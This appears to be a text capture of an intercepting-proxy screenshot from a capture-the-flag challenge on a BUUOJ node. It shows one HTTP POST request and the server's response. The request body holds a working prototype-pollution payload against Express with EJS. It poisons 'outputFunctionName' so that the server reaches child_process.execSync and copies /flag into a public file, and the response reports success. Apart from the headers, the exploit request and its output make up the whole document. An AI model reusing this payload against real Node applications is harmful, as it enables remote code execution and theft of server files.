 Request
Raw Params Headers Hex
1 POST /action HTTP/1.1
2 Host: 7028b208-31e4-4d28-a554-d6217ec3284e.node3.buuoj.cn
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://7028b208-31e4-4d28-a554-d6217ec3284e.node3.buuoj.cn
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://7028b208-31e4-4d28-a554-d6217ec3284e.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=175cbb3c956468-02c0af066bd3d7-3a7b035f-1fa400-175cbb3c957487; session=
s%3A6IzZsqTZfyD5AVjkPEIsqS3LAqVyIqqL.XMGkmnxr7rdO9fTMKGzXdNNH02WXHyQ2UkXGTkfkp2g
14
15 {"__proto__":{"outputFunctionName":
"test1;clearTimeout.constructor.constructor('return process')().mainModule.require('child_process').execSync('
cat /flag > /app/public/reader').toString();var test2"}}
16
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Dec 2020 10:20:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 Connection: keep-alive
7 X-Powered-By: Express
8
9 <script>alert('success');history.go(-1);</script>